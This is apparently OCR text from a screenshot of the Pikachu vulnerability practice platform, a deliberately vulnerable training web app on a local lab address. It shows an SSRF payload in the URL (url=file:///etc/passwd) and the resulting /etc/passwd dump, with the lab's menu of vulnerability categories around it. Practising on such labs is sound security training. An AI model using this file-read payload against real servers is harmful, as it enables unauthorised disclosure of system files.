 Get the pikachu
passwd
不安全 192.168.1.25:8080/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
y
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh 1
概述
点一下提示~
累了吧,来读一首诗吧